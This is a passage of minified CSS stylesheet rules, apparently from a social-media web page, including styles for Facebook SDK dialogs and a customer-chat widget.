60px}.jYGcB{color:#fff;width:120px}.V-urO,.WP7dH{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:300px;-ms-flex-preferred-size:300px;flex-basis:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.V-urO{-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.ta8gd{border-radius:3px;-webkit-mask-image:url([data-uri])}._8C5ak{color:#262626;font-size:15px;font-weight:600;line-height:17.5px}._62Jr2{-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;margin-right:16px;min-width:40px}
.pLTDo{bottom:0;left:0;position:fixed;width:100%;z-index:100}.K2AM_,.N8xpH{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform 200ms ease-out;transition:transform 200ms ease-out;transition:transform 200ms ease-out,-webkit-transform 200ms ease-out}.N8xpH{-webkit-transform:translateY(0%);transform:translateY(0%)}.uDNXD{color:#c7c7c7;cursor:pointer;font-size:16px;padding:7px;position:absolute;right:5px;top:8px;z-index:100}.uDNXD:hover{color:#262626}.Dt74z{background-color:#fff;height:77px}.TXE5T{height:4px}
.iseBh{font-size:12px;font-weight:600;margin:0 auto;text-transform:uppercase;width:100%}.DINPA{color:#999}.K5OFK{display:inline-block;margin-bottom:7px;margin-right:16px}.K5OFK:last-child{margin-right:0}.ixdEe{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:3px}@media (min-width:876px){.SkY6J,.VWk7Y{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:38px 0}.SkY6J .uxKLF,.VWk7Y .uxKLF{max-width:100%}.SkY6J .ixdEe,.VWk7Y .ixdEe{margin-right:16px}}@media (max-width:875px){.SkY6J,.VWk7Y{padding:10px 0;text-align:center}.SkY6J .ixdEe,.VWk7Y .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}}.S2wby{padding:10px 0;text-align:center}.S2wby .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}.SkY6J{padding-top:0}.SkY6J .uxKLF{margin-bottom:16px}.SkY6J .K5OFK{margin:0}.SkY6J .K5OFK:not(:last-of-type)::after{content:"\00B7";margin:0 .25em}.SkY6J .DINPA,.SkY6J .K5OFK,.SkY6J .l93RR{color:#c7c7c7;font-size:11px;font-weight:400;line-height:13px;text-transform:capitalize}.SkY6J .DINPA{text-transform:uppercase}
.BvyAW{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.q02Nz{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._0TPg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.Awld5{margin:0 auto}.v4fCF{margin-top:-1px}.rz12o::after{background:#ed4956;border-radius:2px;bottom:-5px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transform:translateX(.5px);transform:translateX(.5px);width:4px}.IL4q1{position:absolute;bottom:60px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.ryLs_{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px}.trEs_{-webkit-flex-basis:103px;-ms-flex-preferred-size:103px;flex-basis:103px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:29px;margin-top:10px}.dfm5c{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}.dfm5c,.dfm5c:active,.dfm5c:visited{color:#3897f0;font-weight:600}.dfm5c:active{opacity:.5}.C3_Yc{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 20px}.OsXwx{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;left:auto;max-width:215px;width:100%;margin:9px 0;position:relative}.lAP6S{color:#c7c7c7;font-size:14px;line-height:29px;margin:0 8px}.yKJnu{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-top:4px;text-align:right}
.pe3t9,.xmxyu{border-radius:80px}.pe3t9{height:40px;margin:0 auto}.xmxyu{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.r2VuM,.r2VuM:active,.r2VuM:focus,.r2VuM:hover,.r2VuM:visited{border-right:1px solid rgba(255,255,255,.5);color:#fff;font-weight:300;letter-spacing:.2px;line-height:27px;margin-right:35px;padding-left:21px;padding-right:10px;min-width:90px;text-align:center;white-space:nowrap}._3XuBm{display:block;margin-bottom:7px;margin-top:7px}._7NiHn,._7NiHn:active,._7NiHn:focus,._7NiHn:hover,._7NiHn:visited{color:#fff;font-size:29px;font-weight:100;line-height:26px;position:absolute;padding-left:10px;padding-top:5px;padding-bottom:10px;right:1px;top:0;width:26px}
.KGiwt{background-color:#fff;border:0;bottom:0;height:44px;left:0;position:fixed;right:0;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:10}.KGiwt::before{background:rgba(0,0,0,.0975);content:'';height:1px;left:0;position:absolute;right:0;top:-1px}@supports (bottom:env(safe-area-inset-bottom)) and (height:env(safe-area-inset-bottom)){.KGiwt{bottom:env(safe-area-inset-bottom)}.KGiwt::after{background-color:#fff;content:'';height:env(safe-area-inset-bottom);left:0;position:absolute;top:44px;right:0}}.rBWT5{height:45px}.-HOXV{left:50%;position:fixed;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.A8wCM,._Cwuq{height:100%}.-HOXV{bottom:55px}.Xwp_P .KGiwt{top:0;position:fixed;bottom:auto}.Xwp_P .KGiwt::before{top:auto;bottom:-1px}.Xwp_P .KGiwt::after{height:0}
.ZoygQ{height:45px}
@-webkit-keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@-webkit-keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.BHkOG{height:3px;background:#27c4f5 -webkit-gradient(linear,left top,right top,from(#27c4f5),color-stop(#a307ba),color-stop(#fd8d32),color-stop(#70c050),to(#27c4f5));background:#27c4f5 -webkit-linear-gradient(left,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background:#27c4f5 linear-gradient(to right,#27c4f5,#a307ba,#fd8d32,#70c050,#27c4f5);background-size:500%;-webkit-animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;-webkit-transform-origin:left;transform-origin:left;width:100%}
.PID-B{left:0;position:fixed;right:0;top:0;z-index:12}
.XjicZ{background-color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:44px;padding:0 16px;width:100%}.JBIyP{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:200px}.gxNyb{color:#fff;font-size:14px;line-height:18px;max-height:72px;padding:12px 0;overflow:hidden}._6_3uQ,._6_3uQ:visited{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#3897f0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;font-size:14px;font-weight:600;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:12px 0 12px 12px;text-transform:uppercase;-webkit-box-flex:1}
.Z2m7o{bottom:0;left:0;overflow:hidden;position:fixed;right:0;z-index:10}.CgFia{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.CgFia.rUsiS{-webkit-transform:translateY(100%);transform:translateY(100%)}@media (min-width:736px){.CgFia{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.HGN2m{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:2px;border-top-right-radius:2px;min-width:500px;width:auto}}
.abaSk{background:#fff;border-top:1px solid #dbdbdb;height:44px}.i6Izp{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:44px;line-height:44px;padding:0 16px}@supports (padding-left:max(16px,env(safe-area-inset-left))) and (padding-right:max(16px,env(safe-area-inset-right))){.i6Izp{padding-left:max(16px,env(safe-area-inset-left));padding-right:max(16px,env(safe-area-inset-right))}}
._34G9B{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;height:44px;line-height:44px;padding:0}._34G9B,._34G9B:visited{color:#262626}.H0ovd,.H0ovd:visited{color:#ed4956}.xIOKA{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.y2E5d{border-bottom:1px solid #dbdbdb}.Yod9g{margin-top:12px}.y2E5d:last-of-type{margin-bottom:54px}.Ucj5b{color:#999;font-size:14px;font-weight:600;text-transform:uppercase;margin:20px 16px 8px}@supports (margin-left:max(16px,env(safe-area-inset-left))) and (margin-right:max(16px,env(safe-area-inset-right))){.Ucj5b{margin-left:max(16px,env(safe-area-inset-left));margin-right:max(16px,env(safe-area-inset-right))}}
.UP43G,.qXyTW{background:0 0;border:0;display:block;font-size:16px;font-weight:600;padding:0;margin:0}.UP43G{color:#3897f0}.UP43G:disabled{opacity:.3}.hWpRv{position:absolute;z-index:1;width:100%}
._7XkEo{background:#fafafa;bottom:0;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:44px;z-index:12;-webkit-overflow-scrolling:touch}._2e1VC{z-index:13}.Uam6t,._06yVv,.neTWR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:44px;padding:0}._06yVv,.neTWR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-transform:none;color:#262626}.Uam6t{background:0 0;border:0;margin:0}
.-ZQoH{height:45px;z-index:11}
._4RgfU{background-color:#3897f0}.SpHho{color:#fff;font-size:12px;line-height:32px;margin-left:12px;text-align:left}
.FKAkE{background-image:-webkit-gradient(linear,left top,right top,from(#3796ef),to(#61c5f1));background-image:-webkit-linear-gradient(left,#3796ef,#61c5f1);background-image:linear-gradient(to right,#3796ef,#61c5f1);-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.P0E_s,._9K2q4{color:#fff;margin-left:20px;text-align:left}._9K2q4{font-weight:600;margin-top:10px;font-size:14px}.P0E_s{font-size:12px;margin-bottom:10px}
.E3X2T{min-height:100%;overflow:hidden}.W5aj_{left:0;position:fixed;right:0;top:0;z-index:12}.ABLKx{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.VhasA{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.SCxLW{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}._3Laht,.o64aR{background-color:#fafafa}._09ncq,.uzKWK{background-color:#fff}._8Rna9{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;padding:0 20px}.GhZ_W{margin-top:85px}.NXc7H,.XajnB{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.gW4DF,.jLuN9{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.jLuN9{background-color:#fafafa;padding:0}.f11OC{padding:0 20px;-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}@supports (margin-bottom:env(safe-area-inset-bottom)){.f11OC:not(.X6gVd){margin-bottom:env(safe-area-inset-bottom)}}.X6gVd{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.XajnB{-webkit-flex-basis:75px;-ms-flex-preferred-size:75px;flex-basis:75px}.oBPxI{margin-bottom:44px}
._8qite{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:44px 0;overflow:hidden}.aytYC{z-index:10}.paRpx{display:inline-block;margin-top:2px;vertical-align:middle}
@media (min-width:413px){.jWRzM{margin-top:0}}.Tc7h9{margin:0 auto;max-width:360px;padding:24px}.Tc7h9>:not(:last-child){margin-bottom:24px}._6Th1N{font-size:24px;font-weight:400;line-height:28px;text-align:center}._42YD1,.phAyO{color:#999;text-align:center}.phAyO{margin-top:24px;text-transform:initial;width:100%;font-size:12px;font-weight:initial}._42YD1{font-size:14px;font-weight:400;line-height:20px}.Nu46c,.Qf8XF{margin:0 auto}.Qf8XF{height:77px;width:77px}.Cdwhy{border-radius:50%;width:100%;height:100%}
.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}.fb_link img{border:none}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_loader{background-color:#f6f7f9;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_top_left,.fb_dialog_top_right,.fb_dialog_bottom_left,.fb_dialog_bottom_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 0;left:-10px;top:-10px}.fb_dialog_top_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -10px;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -20px;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ye/r/8YeTNIlTZjm.png) no-repeat 0 -30px;right:-10px;bottom:-10px}.fb_dialog_vert_left,.fb_dialog_vert_right,.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100%}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{width:100%;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100%;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:none}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .45);position:absolute;bottom:0;left:0;right:0;top:0;width:100%;min-height:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_content .dialog_header{-webkit-box-shadow:white 0 1px 1px -1px inset;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#738ABA), to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica, sans-serif;font-weight:bold;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#4966A6), color-stop(.5, #355492), to(#2A4887));border:1px solid #29487d;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0, 0, 0, .117188) 0 1px 1px inset, rgba(255, 255, 255, .167969) 0 1px 0;display:inline-block;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:none;color:#fff;font:12px Helvetica, sans-serif;font-weight:bold;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f9;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50% 50%;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50%;z-index:4}
.fb_customer_chat_bounce_in_v1{animation-duration:250ms;animation-name:fb_bounce_in_v1}.fb_customer_chat_bounce_out_v1{animation-duration:250ms;animation-name:fb_bounce_out_v1}.fb_customer_chat_bounce_in_v2{animation-duration:300ms;animation-name:fb_bounce_in_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2{animation-duration:300ms;animation-name:fb_bounce_out_v2;transition-timing-function:ease-in}.fb_customer_chat_bounce_in_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_in_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bounce_out_v2_mobile_chat_started{animation-duration:300ms;animation-name:fb_bounce_out_v2_mobile_chat_started;transition-timing-function:ease-in}.fb_customer_chat_bubble_pop_in{animation-duration:250ms;animation-name:fb_customer_chat_bubble_bounce_in_animation}.fb_customer_chat_bubble_animated_no_badge{box-shadow:0 3px 12px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_no_badge:hover{box-shadow:0 5px 24px rgba(0, 0, 0, .3)}.fb_customer_chat_bubble_animated_with_badge{box-shadow:-5px 4px 14px rgba(0, 0, 0, .15);transition:box-shadow 150ms linear}.fb_customer_chat_bubble_animated_with_badge:hover{box-shadow:-5px 8px 24px rgba(0, 0, 0, .2)}.fb_invisible_flow{display:inherit;height:0;overflow-x:hidden;width:0}.fb_mobile_overlay_active{background-color:#fff;height:100%;overflow:hidden;position:fixed;visibility:hidden;width:100%}@keyframes fb_bounce_in_v1{0%{opacity:0;transform:scale(.8, .8);transform-origin:bottom right}80%{opacity:.8;transform:scale(1.03, 1.03)}100%{opacity:1;transform:scale(1, 1)}}@keyframes fb_bounce_in_v2{0%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}50%{transform:scale(1.03, 1.03);transform-origin:bottom right}100%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}}@keyframes fb_bounce_in_v2_mobile_chat_started{0%{opacity:0;top:20px}100%{opacity:1;top:0}}@keyframes fb_bounce_out_v1{from{opacity:1}to{opacity:0}}@keyframes fb_bounce_out_v2{0%{opacity:1;transform:scale(1, 1);transform-origin:bottom right}100%{opacity:0;transform:scale(0, 0);transform-origin:bottom right}}@keyframes fb_bounce_out_v2_mobile_chat_started{0%{opacity:1;top:0}100%{opacity:0;top:20px}}@keyframes fb_customer_chat_bubble_bounce_in_animation{0%{bottom:6pt;opacity:0;transform:scale(0, 0);transform-origin:center}70%{bottom:18pt;opacity:1;transform:scale(1.2, 1.2)}100%{transform:scale(1, 1)}}
</file>
